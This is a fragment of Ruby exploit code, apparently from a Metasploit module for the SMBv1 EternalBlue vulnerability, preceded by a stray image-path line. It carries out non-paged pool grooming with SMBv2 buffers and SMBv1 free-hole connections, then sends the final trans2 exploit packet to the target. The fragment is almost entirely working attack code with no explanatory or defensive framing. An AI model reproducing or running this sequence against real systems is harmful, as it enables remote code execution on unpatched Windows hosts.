 smb1_large_buffer(client, tree, sock)
# Step 3: Groom the pool with payload packets, and open/close SMB1 packets
print_status("Starting non-paged pool grooming")
# initialize_groom_threads(ip, port, payload, grooms)
fhs_sock = smb1_free_hole(true)
@groom_socks = []
print_good("Sending SMBv2 buffers")
smb2_grooms(grooms, payload_hdr_pkt)
fhf_sock = smb1_free_hole(false)
print_good("Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.")
fhs_sock.shutdown()
print_status("Sending final SMBv2 buffers.") # 6x
smb2_grooms(6, payload_hdr_pkt) # todo: magic #
fhf_sock.shutdown()
print_status("Sending last fragment of exploit packet!")
final_exploit_pkt = make_smb1_trans2_exploit_packet(tree.id, client.user_id, :eb_trans2_exploit, 15)
sock.put(final_exploit_pkt)